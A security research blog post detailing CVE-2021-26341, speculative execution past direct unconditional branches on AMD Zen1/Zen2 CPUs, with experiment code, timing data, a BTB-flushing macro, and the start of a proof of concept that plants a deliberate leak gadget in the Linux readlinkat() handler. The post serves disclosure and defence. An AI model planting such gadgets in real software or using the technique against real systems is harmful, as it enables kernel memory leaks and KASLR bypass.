
The AMD Branch (Mis)predictor Part 2:
Where No CPU has Gone Before (CVE-2021-26341)
By Pawel Wieczorkiewicz
March 8, 2022
Introduction
This is another blog article describing results of our AMD CPU branch predictor research. This time we present the technical details of the AMD CPU branch predictor behavior with direct unconditional branches. This research resulted in the discovery of a new vulnerability, CVE-2021-26341 [1], which we will discuss in detail in this article. As usual, we will focus on technical aspects of the vulnerability, mitigations suggested by AMD, and aspects of exploitation.
Finally, we will demonstrate a simplified example of how the vulnerability could be used to break KASLR with an unprivileged eBPF program gadget and what a potentially existing code gadget could look like.
Once again, this article is highly technical with plenty of empirical data presented in the form of diagrams, charts and listings. An intermediate level of understanding the microarchitectural details of modern CPUs is assumed. Whenever applicable, a brief introduction to the discussed topics or a reference to the related material is provided. Too much for you? Not a problem, check our final remarks section for a TL;DR.
We strongly recommend reading our previous article [2] discussing the AMD CPU branch predictor behavior with conditional branches. There is a lot of relevant material already covered there that is only briefly mentioned here.
This article, similar to the previous one, is also constructed using a FAQ-like document structure, where topics are gradually presented following the actual research progress.
Enjoy a story of how an attempt to save one byte of code resulted in growing the size of all binaries everywhere in the x86 world. A story of an unusual and counter-intuitive CPU behavior, where actual PoCs demonstrate the consequences of certain CPUs executing dead code.
Disclaimer
Before publication of these discoveries, which were made prior to the discoveries in our previous blog post, we responsibly disclosed our findings to the AMD PSIRT team on Oct 15th 2021. A few weeks later, after our encrypted reports stopped getting rejected by AMD's spam filters, the AMD team had reproduced and acknowledged the vulnerability by assigning CVE-2021-2634. Our team agreed to an initial embargo date of Feb 8th 2022 and then an extended embargo deadline of March 8th 2022 in order to allow affected upstream projects sufficient time to develop fixes.
What's this about?
The story began on Oct 1st 2021. An ordinary Friday for many, but not for me. It was my very first day at a new job for Open Source Security, Inc. Excited and a little bit frightened, I started the day by looking for my first task. To my positive surprise, the task was already there, waiting for me. Moreover, it was the kind of task I like the most: "Verify speculation safety of a potential optimization for the RAP return hash sequence." If you want to learn more about RAP (Reuse Attack Protector), please have a look at [3], where the PaX Team explains the functionality with details. Here, to provide some context, I will just mention that RAP is a PaX/grsecurity software-based CFI (Control Flow Integrity) solution with low overhead and no special hardware support requirements. The RAP functionality uses RAP hash sequences to support its CFI enforcement. The RAP hash sequences for providing backward-edge CFI are placed at all relevant call sites and look like this:
2ba8:      eb 0d                   jmp    2bb7 <xfs_da_grow_inode_int+0x77>
2baa:      48 b8 4d 36 6b e6 ff ff ff ff   movabs $0xffffffffe66b364d,%rax
2bb4:      cc                      int3
2bb5:      cc                      int3
2bb6:      cc                      int3
2bb7:      e8 00 00 00 00          callq  2bbc <xfs_da_grow_inode_int+0x7c>
The RAP return hash sequence is embedded in the form of a MOVABS instruction for readability and debugging purposes, followed by a sequence of one-byte INT3 instructions (padding) to ensure the RAP return hash is at a fixed offset relative to the following CALL instruction. The RAP return hash checking sequence in the callee then is able to check for a correct hash at an offset of -16 bytes from the return address for the CALL. Therefore, each call site begins with a direct unconditional jump to the actual CALL instruction, thereby ignoring the embedded hash sequence (since it's RAP metadata, not code).
Notice that the MOVABS instruction takes 10 bytes and as such transfers an 8-byte immediate operand into %rax register.
The idea was to use a 1-byte shorter variant of the MOVABS instruction, like this:
2ba8:      eb 0c                   jmp    2bb6 <xfs_da_grow_inode_int+0x76>
2baa:      a0 4d 36 6b e6 ff ff ff ff   movabs 0xffffffffe66b364d,%al
2bb3:      cc                      int3
2bb4:      cc                      int3
2bb5:      cc                      int3
2bb6:      e8 00 00 00 00          callq  2bbc <xfs_da_grow_inode_int+0x7c>
While saving a single byte (when multiplied by several thousands of augmented call sites, it becomes a non-negligible space saving optimization), it has an additional side-effect: the MOVABS instruction now performs a memory load from a direct address (the RAP return hash value) into the %al register.
This should not be a problem, because this is essentially dead code that never executes architecturally. But what if it executes speculatively? We would certainly not want that. So that was my task: verify that the code following direct unconditional branches never executes (even speculatively).
As I already mentioned in my previous blog article, I usually begin such experiments by implementing a simple and easily portable test using KTF (Kernel Test Framework [4]), which I created a while ago with exactly such purposes in mind. KTF makes it easy to re-run the experiments in many different execution environments (bare-metal or virtualized) and comes with a few well-tested cache-based side-channel primitives, which makes speculative execution research a bit less tedious.
Honestly, I did not expect to find any speculative execution traces past a direct unconditional branch. After all, why would a CPU speculate past such a branch? Everything is there to correctly and readily predict the target location, which is part of the instruction itself and there is no condition to evaluate.
Hence, I implemented the test code for the experiment as follows:
Experiment 1
0. clflush (CACHE_LINE_ADDR)     ; flush the cache line out of cache hierarchy to get a clean state
1. mfence                        ; make sure the cache line is really out

2. jmp END_LABEL                 ; goto END_LABEL
3. movabs CACHE_LINE_ADDR, %al   ; memory load to the flushed cache line; it never executes architecturally
4. END_LABEL:

5. measure CACHE_LINE_ADDR access time
I ran the code ten times in a loop of 100k iterations and counted all low-latency accesses to CACHE_LINE_ADDR, which were indicating a speculatively executed memory load. This is what I got:
CPU: Intel(R) Core(TM) i9-10980XE CPU @ 3.00GHz
Baseline: 200
CL0,Iterations
  0,100000
  0,100000
  0,100000
  0,100000
  0,100000
  0,100000
  0,100000
  0,100000
  0,100000
  0,100000
Total: 0
The column CL0 (and CL1 in later experiments) represents the number of times the measurement cache line has been speculatively loaded (i.e. the number of speculative executions of the load) during Iterations number of main loop iterations, for each of the ten executions. The Total is the sum of all the speculative executions that occurred. Baseline is the average number of CPU ticks it takes to access memory data from cache.
Nothing to see here, everything as expected. Let's try the same experiment on an AMD CPU:
CPU: AMD EPYC 7601 32-Core Processor
Baseline: 200
CL0,Iterations
  1,100000
  1,100000
  1,100000
  1,100000
  1,100000
  0,100000
  1,100000
  1,100000
  1,100000
  1,100000
Total: 9
I was not expecting this. A few irregular occurrences would indicate some noise in the channel and a perfect regularity would indicate the experiment has a systematic flaw, like: unmasked regular interrupts triggering a cache conflict with the cache oracle cache line, a sibling hyper-thread activity, a miscalculated baseline or any other typical error crippling the experiment.
To get more confidence for the results, I disabled interrupts for the critical section with cli/sti instructions and added another non-colliding measurement cache line to measure both of the cache lines independently during the experiment runtime. Any incorrectly detected signal on the two cache lines would indicate a problem with the test code or cache noise.
Experiment 2
0. mov CACHE_LINE_0_ADDR, %rsi   ; memory address 0 whose access latency allows to observe the speculative execution
1. mov CACHE_LINE_1_ADDR, %rbx   ; memory address 1 whose access latency allows to observe the speculative execution
2. clflush (%rsi)
3. clflush (%rbx)                ; flush both cache lines out of cache hierarchy to get a clean state
4. mfence                        ; make sure the cache lines are really out

5. jmp END_LABEL                 ; goto END_LABEL
6. mov (%rsi / %rbx), %rax       ; memory load to the flushed cache line; it never executes architecturally
7. END_LABEL:

8. measure CACHE_LINE_0/1_ADDR access time
I ran this code again in a loop of 100k iterations twice, each time using a different cache line at location 6. This is what I got for %rsi (CL0) and %rbx (CL1):
CPU: AMD EPYC 7601 32-Core Processor
Baseline: 200
CL0,CL1,Iterations
  1,  0,100000
  1,  0,100000
  1,  0,100000
  1,  0,100000
  1,  0,100000
  1,  0,100000
  1,  0,100000
  1,  0,100000
  1,  0,100000
  1,  0,100000
Total: 10
  0,  1,100000
  0,  1,100000
  0,  0,100000
  0,  0,100000
  0,  1,100000
  0,  1,100000
  0,  1,100000
  0,  1,100000
  0,  1,100000
  0,  0,100000
Total: 7
The results clearly indicate that something is off with the AMD CPU. But, does it really mispredict direct unconditional branches and speculate past them into the following dead code? It was somewhat hard to believe, so I quickly ran the experiments on a few AMD and Intel CPUs I had access to.
All Intel CPUs I ran the above experiment on yielded zero mispredictions whatsoever for any of the tested cache lines. All results looked like this:
CPU: Intel(R) Core(TM) i9-10980XE CPU @ 3.00GHz
Baseline: 189
CL0,CL1,Iterations
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
Total: 0
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
Total: 0
When executed on a few AMD CPUs of different generations and microarchitectures, I noticed that all Zen1 and Zen2 microarchitectures I had access to were affected (i.e. the direct unconditional branches get mispredicted). However, the Zen3 microarchitecture CPUs did not display any mispredictions at all.
Apparently, the Zen3 microarchitecture received a significant upgrade and redesign of its branch prediction unit (BPU), which effectively eliminated the flaw and rendered the Zen3 microarchitecture immune to the vulnerability. Later, AMD PSIRT confirmed that this indeed had been the case. Sadly, the exact technical details of the redesign are not publicly known, hence it is hard to comment on what exactly the fix was and whether it was accidental or intentional.
Is it really speculative execution past a direct unconditional branch!?
Now, to be absolutely certain about the type of CPU (mis)behavior observed here, I decided to conduct a quick counter-example experiment.
We can simply put a serializing instruction right after the branch to stop any potential speculative execution and thereby obtain an indirect proof of the speculative execution nature of the memory load in question. When the speculative execution is immediately stopped, there should be no observable signal at all.
I ran the following code the same way as previous experiments:
EXPERIMENT 3
0. mov CACHE_LINE_0_ADDR, %rsi   ; memory address 0 whose access latency allows to observe the speculative execution
1. mov CACHE_LINE_1_ADDR, %rbx   ; memory address 1 whose access latency allows to observe the speculative execution
2. clflush (%rsi)
3. clflush (%rbx)                ; flush both cache lines out of cache hierarchy to get a clean state
4. mfence                        ; make sure the cache lines are really out

5. jmp END_LABEL                 ; goto END_LABEL
6. lfence                        ; on AMD lfence can be set to dispatch serializing mode, which stops speculation
7. mov (%rsi / %rbx), %rax       ; memory load to the flushed cache line; it never executes architecturally
8. END_LABEL:

9. measure CACHE_LINE_0/1_ADDR access time
The result:
CPU: AMD EPYC 7601 32-Core Processor
Baseline: 200
CL0,CL1,Iterations
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
Total: 0
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
Total: 0
No signal as anticipated.
At this point, it is clear that some AMD CPUs can mispredict direct unconditional branches and speculatively execute the following code. Furthermore, similar misbehavior has been neither reproduced nor observed on any Intel CPUs I tried.
Sadly, this meant that the RAP return hash sequence space optimization cannot be applied without unwanted speculative execution side-effects. The idea had to be dropped.
Are direct calls also affected?
Since they are also direct unconditional branches (with extra side-effects like pushing a return address onto the stack), they very likely are. Let's find out.
I ran the following code the same way as previous experiments on both Intel and AMD CPUs:
Experiment 4
0. mov CACHE_LINE_0_ADDR, %rsi   ; memory address 0 whose access latency allows to observe the speculative execution
1. mov CACHE_LINE_1_ADDR, %rbx   ; memory address 1 whose access latency allows to observe the speculative execution
2. clflush (%rsi)
3. clflush (%rbx)                ; flush both cache lines out of cache hierarchy to get a clean state
4. mfence                        ; make sure the cache lines are really out

5. call END_LABEL                ; goto END_LABEL and push return address (location 6) onto the stack
6. mov (%rsi / %rbx), %rax       ; memory load to the flushed cache line; it never executes architecturally
7. END_LABEL:
8. add $0x8, %rsp                ; adjust stack pointer to ignore the return address on the stack

9. measure CACHE_LINE_0/1_ADDR access time
The results I got for AMD:
CPU: AMD EPYC 7601 32-Core Processor
Baseline: 200
CL0,CL1,Iterations
  1,  0,100000
  0,  0,100000
  0,  0,100000
  1,  0,100000
  1,  0,100000
  1,  0,100000
  0,  0,100000
  1,  0,100000
  1,  0,100000
  0,  0,100000
Total: 6
  0,  1,100000
  0,  1,100000
  0,  1,100000
  0,  1,100000
  0,  1,100000
  0,  1,100000
  0,  1,100000
  0,  1,100000
  0,  1,100000
  0,  0,100000
Total: 9
The results I got for Intel:
CPU: Intel(R) Core(TM) i9-10980XE CPU @ 3.00GHz
Baseline: 189
CL0,CL1,Iterations
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
Total: 0
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
Total: 0
As suspected, the direct calls are also affected on some AMD CPUs and there seems to be no significant difference in the misprediction rate comparing to the direct unconditional jumps. After running the above experiment on all the available machines (Intel and AMD), I concluded that the behavior of the branch predictor and its misprediction rate for both direct calls and jumps is indeed similar.
From now on I will not differentiate between direct unconditional jumps and calls and will use the common term direct unconditional branch to refer to either of them.
What about backward direct unconditional branches?
So far, the experiments have been focusing only on forward direct unconditional branches. But it would be interesting to see if there is any difference in the BPU behavior when dealing with backward direct unconditional branches. Let's find out.
Similar to the previous experiments, I ran this one ten times in a loop of 100k iterations using the following backward direct unconditional branch code construct:
EXPERIMENT 5
0. mov CACHE_LINE_0_ADDR, %rsi   ; memory address 0 whose access latency allows to observe the speculative execution
1. mov CACHE_LINE_1_ADDR, %rbx   ; memory address 1 whose access latency allows to observe the speculative execution
2. clflush (%rsi)
3. clflush (%rbx)                ; flush both cache lines out of cache hierarchy to get a clean state
4. mfence                        ; make sure the cache lines are really out

5. jmp BRANCH_LABEL              ; go to the backward branch
6. RETURN_LABEL:                 ; this is the backward branch target
7. jmp END_LABEL                 ; go to the measurements

8. ALIGN 64                      ; This alignment construct serves the purpose of isolating the backward
9. lfence                        ; branch from the earlier branches. This is important, because the density
A. ud2                           ; of branches per cache line matters. Also, the lfence instruction stops
B. ALIGN 64                      ; speculation past the initial two unconditional branches.

C. BRANCH_LABEL:
D. jmp RETURN_LABEL              ; goto RETURN_LABEL
E. mov (%rsi / %rbx), %rax       ; memory load to the flushed cache line; it never executes architecturally
F. END_LABEL:

10. measure CACHE_LINE_0/1_ADDR access time
Result:
CPU: AMD EPYC 7601 32-Core Processor
Baseline: 200
CL0,CL1,Iterations
  1,  0,100000
  1,  0,100000
  1,  0,100000
  1,  0,100000
  1,  0,100000
  1,  0,100000
  1,  0,100000
  1,  0,100000
  1,  0,100000
  1,  0,100000
Total: 10
  0,  1,100000
  0,  1,100000
  0,  1,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  0,100000
  0,  1,100000
  0,  1,100000
Total: 5
The signal with a fairly similar pattern is clearly there. After running the experiment on a few other Zen1 and Zen2 CPUs, I collected further evidence that the direction of an unconditional direct branch does not affect the misprediction rate.
I also ran the experiment on a few Zen3 and Intel CPUs, where I again did not observe any mispredictions at all.
What CPUs have you tested this on?
As seen in the below chart, we have performed experiments on:
- AMD EPYC 7601 32-Core (Zen1 Server)
- AMD EPYC 7742 64-Core (Zen2 Server)
- AMD EPYC 7R13 48-Core (Zen3 Server)
- AMD Ryzen Threadripper 1950X (Zen2 Client)
- AMD Ryzen 5 5600G with Radeon Graphics (Zen3 Client)
- Intel(R) Core(TM) i7-3770S (Ivy Bridge Client)
- Intel(R) Core(TM) i9-10980XE (Cascade Lake Client)
- Intel(R) Xeon(R) CPU E5-2670 0 (Sandy Bridge EP Server)
- Intel(R) Xeon(R) CPU E5-2695 v4 (Broadwell Server)
- Intel(R) Xeon(R) Gold 6258R (Cascade Lake Server)

Is it another instance of Straight-Line Speculation?
Yes, it is. As also confirmed by AMD, their Zen1 and Zen2 microarchitectures are susceptible to a new variant of Straight-Line Speculation (SLS), where the CPU can speculatively execute past a direct unconditional branch. AMD also assigned a dedicated CVE to this vulnerability: CVE-2021-26341.
What is Straight-Line Speculation (SLS)?
Straight-Line Speculation was coined by Arm as a result of Google SafeSide project research (CVE-2020-13844) [5]. Please refer to the Arm whitepaper about Straight-Line Speculation [6] for more details. Arm described SLS as a speculative execution past an unconditional change in the control flow: "Straight-line speculation would involve the processor speculatively executing the next instructions linearly in memory past the unconditional change in control flow".
However, in Arm's whitepaper, SLS has been only observed on indirect unconditional control flow changes. Shortly after, it was discovered that "some x86 CPUs" are also susceptible to the indirect unconditional control flow change SLS.
This basically meant that on both Arm and "some x86 CPUs", indirect unconditional branch instructions like JMP/CALL %REG, JMP/CALL *%REG and RET could open a short speculative window where the CPU executes past them. It should be noted that even prior to the SLS paper, some x86 CPUs were known to speculate past at least RET instructions, as both Microsoft Windows and grsecurity's RAP retpoline plugin implemented INT3 speculation traps after them.
With this work I discovered that on some AMD CPUs (Zen1 and Zen2, apparently the mysterious "some x86 CPUs"), SLS can also occur on direct unconditional control flow changes. This means that all direct and indirect unconditional branch instructions like JMP, CALL and RET can be speculated over on affected CPUs.
What about Arm CPUs?
In Arm's Straight-Line Speculation whitepaper [6], it is explicitly stated that direct unconditional branch instructions did not trigger SLS:
B, BL
Arm has been unable to demonstrate straight-line speculation past these instructions and believes no action is required.
I have not spent time researching Arm CPUs for this work, so we have to take Arm's word for it, though I certainly encourage other researchers to reproduce and confirm the above statement.
Why would a BPU mispredict a direct unconditional branch?
It is an interesting question. After all, the direct unconditional branches should be hypothetically easier for a BPU to deal with than other types of control-flow changing instructions. The direct unconditional branch instructions always have a static target, which is usually encoded as part of the instruction itself and they are always taken. Hence, there is no need for any condition evaluation and related taken/not-taken predictions. Since the target of the branch is also readily available, what is causing the misprediction?
Before answering that, I strongly recommend reading my previous blog article about AMD branch predictor and its conditional branches (mis)behavior [2]. Especially the sections discussing the AMD branch predictor ("How does the AMD branch predictor work?"). A lot of the following material assumes the reader is already familiar with the concepts.
In my previous article I discuss why and where the process of identifying and predicting branches occurs (the frontend of the CPU, which has to keep up with supplying new instructions to the backend). Upon a branch, however, it is problematic for the frontend to select the location in memory for the next instruction to fetch. In addition, because the branch instructions are evaluated in the backend, the frontend's BPU has to predict both the condition and the target. This means that all branches must be predicted by the BPU including the direct unconditional branches. If the BPU mispredicts, the backend will eventually realize that, flush the pipeline and trigger a re-steer of the frontend in order to resume the work with the correct instructions.
This means that direct unconditional branches can also be mispredicted by the BPU. When such a branch is mispredicted, the CPU's frontend has no choice but continue supplying the instructions directly following the branch (hence the straight-line speculation) to the backend for execution.
Because the direct unconditional branches are always taken, the misprediction has to have something to do with the target address prediction. Which in turn means that the Branch Target Buffer component of the affected BPUs is likely involved in the misprediction. Since the frontend does not evaluate the branch instruction (the backend does), it has to look up the branch target address in the BTB in order to start fetching instructions according to the execution control flow. But what happens when there is no BTB entry available for a given direct unconditional branch?
We already know that AMD's BPU mispredicts conditional branches as not-taken when there is a missing entry in the BTB (see the previous blog [2]). The AMD Software Optimization Guide [7] states: "Conditional branches that have not yet been discovered to be taken are not marked in the BTB. These branches are implicitly predicted not-taken.". I believe we can extend this statement to also cover the direct and indirect unconditional branches: If there is no entry in the BTB (or Return Address Stack (RAS) for RET instructions) for a given unconditional branch, the branch will be mispredicted and SLS might occur.
Let's check the hypothesis.
Is a missing BTB entry causing the direct unconditional branch misprediction?
To find out, I will simply flush the entire BTB using the method already described in the previous blog article:
.macro flush_btb NUMBER
    .align 64      ; start at a cache-line size aligned address
    .rept \NUMBER  ; repeat the code between .rept and .endr directives a NUMBER of times
        jmp 1f     ; first unconditional jump
        .rept 30   ; half-cache-line-size padding
            nop
        .endr
1:      jmp 2f     ; second unconditional jump
        .rept 29   ; full cache-line-size padding
            nop
        .endr
2:      nop
    .endr
.endm
I modified the code of my earlier experiment to include the above code snippet, like this:
Experiment 6
0. mov CACHE_LINE_0_ADDR, %rsi   ; memory address 0 whose access latency allows to observe the speculative execution
1. mov CACHE_LINE_1_ADDR, %rbx   ; memory address 1 whose access latency allows to observe the speculative execution
2. flush_btb 8192                ; flush entire BTB of 8192 entries
3. clflush (%rsi)
4. clflush (%rbx)                ; flush both cache lines out of cache hierarchy to get a clean state
5. mfence                        ; make sure the cache lines are really out

6. jmp END_LABEL                 ; goto END_LABEL
7. mov (%rsi / %rbx), %rax       ; memory load to the flushed cache line; it never executes architecturally
8. END_LABEL:

9. measure CACHE_LINE_0/1_ADDR access time
After running the code in a loop of 10k iterations (because the BTB flushing code takes time to execute), I got the expected results:
CPU: AMD EPYC 7601 32-Core Processor
Baseline: 200
CL0,CL1,Iterations
9991,  0,10000
9993,  0,10000
9997,  0,10000
9997,  0,10000
9991,  0,10000
9997,  0,10000
9986,  0,10000
9995,  0,10000
9999,  0,10000
9999,  0,10000
Total: 99955
  0,9998,10000
  0,9995,10000
  0,9999,10000
  0,9995,10000
  0,9993,10000
  0,9998,10000
  0,9999,10000
  0,9998,10000
  0,9999,10000
  0,9999,10000
Total: 99973
As the results show, the misprediction rate reached an incredible level of 99.9% and remained stable throughout all the iterations.
What does it mean?
It means we can easily and nearly 100% reliably make affected AMD CPUs mispredict any (even direct) unconditional branch and trigger SLS past it. All we need to do is make sure the corresponding BTB entry is not present upon the branch execution.
In the below chart I collected misprediction rates observed on all Intel and AMD CPUs I tested this on.

Have you looked at cross-hyper-thread BTB entry evictions?
Yes, I did. Below is the experiment I ran to quantify the cross-hyper-thread BTB flushing induced misprediction rate of direct unconditional branches.
I ran the following code on two co-located logical CPUs:
- The code executing on thread 2 constantly flushes the shared portion of the BTB.
- The code executing on thread 1 runs a loop of 100k iterations ten times.
Experiment 7
Thread 1:
0. mov CACHE_LINE_0_ADDR, %rsi   ; memory address 0 whose access latency allows to observe the speculative execution
1. mov CACHE_LINE_1_ADDR, %rbx   ; memory address 1 whose access latency allows to observe the speculative execution
2. clflush (%rsi)
3. clflush (%rbx)                ; flush both cache lines out of cache hierarchy to get a clean state
4. mfence                        ; make sure the cache lines are really out

5. jmp END_LABEL                 ; goto END_LABEL
6. mov (%rsi / %rbx), %rax       ; memory load to the flushed cache line; it never executes architecturally
7. END_LABEL:

8. measure CACHE_LINE_0/1_ADDR access time
Thread 2:
1. LOOP:
2. flush_btb 8192                ; flush entire BTB of 8192 entries
3. jmp LOOP
The result:
CPU: AMD Ryzen 3 4300G with Radeon Graphics
Baseline: 200
CL0,CL1,Iterations
252,  0,100000
 83,  0,100000
252,  0,100000
251,  0,100000
263,  0,100000
252,  0,100000
 17,  0,100000
159,  0,100000
251,  0,100000
256,  0,100000
Total: 2036
  0,246,100000
  0,258,100000
  0, 95,100000
  0,179,100000
  0,255,100000
  0,191,100000
  0,115,100000
  0,254,100000
  0,249,100000
  0,258,100000
Total: 2100
Just for a reference, I also executed the experiment on the same two logical CPUs, where the thread 1 was identical and the thread 2 was executing an infinite empty loop (i.e. without deliberate BTB flushing). Obtained results showed fairly similar patterns to those of the experiment 2.
The above results confirm that the BTB component is competitively shared between the sibling hyper-threads of a core (i.e. colliding subsets of BTB entries can be flushed cross-thread) and that the cross-hyper-thread BTB flushing noticeably and reliably increases the direct unconditional branches misprediction rate. Based on the results, the misprediction rate induced by a cross-hyper-thread BTB flushing can be estimated to be in a range of 0.2% - 0.3%.
It might be an interesting research opportunity to come up with more efficient cross-hyper-thread BTB flushing schemes and compare resulting misprediction rates.
The charts below present the collected results of the above experiment executed on various AMD and Intel CPUs.

The speculation window should be very short, what can you do with it?
That is indeed the case. The direct unconditional branch speculation window is significantly shorter than the speculative window resulting from the misprediction of a conditional branch described in the previous article.
In my experiments, I could not get the speculative window to cover more than 16 bytes of x86 instructions. In addition, I quickly noticed that the alignment of the unconditional branch being speculated over within its cache line matters. These, somewhat unexpected, speculative window constraints make more sense when we look at the AMD Software Optimization Guide [7] section "Instruction Fetch and Decode":
"The processor fetches instructions from the instruction cache in 32-byte naturally aligned blocks. The processor can perform an instruction block fetch every cycle. The fetch unit sends these bytes to the decode unit through a 20 entry Instruction Byte Queue (IBQ), each entry holding 16 instruction bytes. [...] The decode unit scans two of these windows in a given cycle, decoding a maximum of four instructions. [...] The pick window is 32 bytes, aligned on a 16-byte boundary. Having 16 byte aligned branch targets gets maximum picker throughput and avoids end-of-cacheline short op cache (OC) entries. [...]"
There is also the following figure 1. in section "Cache Line, Fetch and Data Type Widths":

Naturally, I was observing the longest speculative window, when the unconditional branch instruction was 16-byte aligned and correspondingly shorter otherwise. Apparently, as the empirical observations suggest, when the BPU mispredicts the branch resulting in the fall-through SLS behavior due to a missing BTB entry, there is a limit on the number of decoded instructions (uops) that can escape to the backend's execution units. In my experiments, I managed to speculatively execute up to 8 simple and short x86 instructions, whose total length must be within the 16-byte range limit.
This is however not the only limitation. The frontend gets re-steered much quicker when it mispredicts the unconditional branch. Only the uops that successfully escape get executed, provided they find their available execution units in time. In the AMD Software Optimization Guide [7] section "Execution Units" we can see:
"The processor contains 4 integer execution pipes. There are four ALUs capable of all integer operations with the exception of multiplies, divides, and CRC which are dedicated to one ALU each."
In my experiments, I indeed observed that congestion on the available execution units prevents more complex or competing uops from getting speculatively executed under SLS. Therefore, one needs to pick the instruction to be executed carefully. In practice, especially without control of the branch alignment, this reduces the speculative window to 4-5 simple x86 instructions (with an average of 12 bytes of the sum of the instructions' lengths).
Moreover, there is a limit to the number of memory load and store instructions that can get executed. In the AMD Software Optimization Guide [7] section "Execution Units" we can also see:
"There are 3 AGUs for address generation. Two of them (AGU0/AGU1) can generate load addresses, while all three (AGU0/AGU1/AGU2) can generate store addresses."
I confirmed the above statement by not being able to observe more than two memory load instructions executed under SLS.
There is also a much more severe limitation. As confirmed by AMD and also by my experiments, no memory load can return data to the dependent uops within the speculative window in time (with a little caveat, that I will discuss later). This means that constructing a Spectre v1 gadget for instance, fully confined to the speculative window, is not feasible. This in turn means that the secret data has to be already architecturally loaded from memory or otherwise readily available in a GPR (General Purpose Register).
The memory loads, however, do get scheduled and can perform a cache line fetch into the cache hierarchy. This means that they do leave architecturally-observable traces of their speculative execution. This makes it possible to leak bits of information whenever secret data is available to the SLS uops or to construct a cache oracle.
A similar principle applies to memory stores: they do not leave architecturally observable traces in the cache hierarchy, but they can make the data being stored available in the Store Buffer.
Does the secret really have to be in a GPR?
Not necessarily. I observed that the memory loads executed under SLS are capable of providing data to the dependent uops within the SLS speculation window as soon as there was a corresponding memory store executed previously (architecturally or speculatively). This is possible thanks to the Store-to-Load Forwarding (STLF) feature of modern CPUs.
In the AMD Software Optimization Guide [7] section "Load-Store Unit" we can also see:
"*The LS unit supports store-to-load forwarding (STLF) when there is an older store that contains all of the load's bytes, and the store's data has been produced and is available in the store queue. The load does not require any particular alignment relative to the store or to the 64B load alignment boundary as long as it is fully contained within the store. The processor uses address bits 11:0 to determine STLF eligibility. Avoid having multiple stores with the same 11:0 address bits, but to different addresses (different 47:12 bits) in-flight simultaneously where a load may need STLF from one of them. Loads that follow stores to similar address space should use the same registers and accesses should be grouped closely together, avoiding intervening modifications or writes to the base or index register used by the store and load when possible. Also, minimize displacement values such that the range will fit within 8 bits when possible.*""
It essentially means that whenever data is available in the store queue, produced by an earlier store operation (even speculative), the following memory load which fulfills STLF-eligibility requirement (same memory address bits 11:0 between the load and store) will get the data. In addition, as I observed, it will get the data quick enough to still be able to provide it to the following uops within the SLS speculative window.
This means that the secret data does not have to be in the GPR for the potential SLS gadget to be able to leak it. It can also be obtained from the store queue, when an SLS gadget contains an STLF-eligible memory load.
This slightly extends the somewhat limited capability of the unconditional branch based SLS gadgets.
What do we know about the speculative window so far?
To summarize, this is what we know about the unconditional branch SLS speculation window:
- up to 8 simple and short (up to 16 bytes) x86 instructions can be speculatively executed
- in practice: 4-5 short x86 instructions that do not compete for execution units
- up to 2 memory loads can be executed speculatively
- the loads (even pre-cached) cannot provide data to the following uops in time
- the loads do get scheduled and can leave traces in cache hierarchy
- STLF-eligible memory loads can provide data to the following uops if there was an earlier store
Given the above, constructing a full Spectre v1 gadget is not possible with this type of SLS. It is, however, possible to construct an information leaking gadget as soon as secret data is available in registers or has been previously stored to a gadget-accessible memory address.
It's all nice, but what can you really do with it?
With the limitations of the unconditional branch SLS imposed on code gadgets, it is rather difficult to find and exploit existing code constructs fulfilling all the requirements. Nevertheless, due to the ubiquitous nature of the unconditional branches (especially CALL instructions) in large code bases like the Linux kernel, the existence of such gadgets cannot be ruled out. Whenever such a gadget is identified, it might be easily exploitable on AMD CPUs because of the simple way to trigger SLS on unconditional branches on these processors (BTB flushing).
Here, I will discuss and exploit a fake gadget I manually constructed in the Linux kernel for the sake of demonstration. I hope this helps in visualizing the potential structure of such gadgets in existing binary code and increases awareness for those inspecting the code.
For this PoC, I will manually insert a seemingly benign code construct that can be executed without errors on any workload and does not have relevant architectural side-effects. For the exercise, I will use an otherwise unmodified vanilla 5.15 Linux kernel and create a user-land program exploiting the SLS gadget.
In order to demonstrate the abuse of the STLF feature by a SLS gadget, I will have the kernel code storing a "secret" 8 bytes into a stack variable, followed by an SFENCE and LFENCE instruction sequence. The storing part is the only architecturally executed code. The actual SLS gadget code never executes architecturally, because of the direct unconditional jump instruction ignoring it.
I chose to augment a readlinkat() system call handler with the following code:
--- a/fs/stat.c
+++ b/fs/stat.c
@@ -461,6 +461,22 @@ static int do_readlinkat(int dfd, const char __user *pathname,
                        goto retry;
                }
        }
+
+       asm goto (
+               "mov $0x4141414141414141, %%rbx\n"
+               "mov %%rbx, (%0)\n"
+               "sfence\n"
+               "lfence\n"
+               ".align 64\n"
+               "jmp %l[end]\n"
+               "mov (%0), %%rbx\n"
+               "and %1, %%rbx\n"
+               "add %2, %%rbx\n"
+               "mov (%%rbx), %%ebx\n"
+               :: "r" (&path), "r" (1UL << bufsiz), "r" (buf)
+               : "rbx", "memory"
+               : end);
+end:
        return error;
 }
The handler can be invoked by the readlinkat() system call and conveniently allows to directly pass two parameters from the user to the kernel:
- Cache oracle address (via
bufparamater) - Bit or byte of the secret to be leaked (via
bufsizparameter)
The first part of the code performs the "secret" data store into a stack variable:
+               "mov $0x4141414141414141, %%rbx\n"   ; generate fake secret data
+               "mov %%rbx, (%0)\n"                  ; store the secret data into a stack variable
+               "sfence\n"                           ; memory store barrier
+               "lfence\n"                           ; memory load and op. dispatch barrier
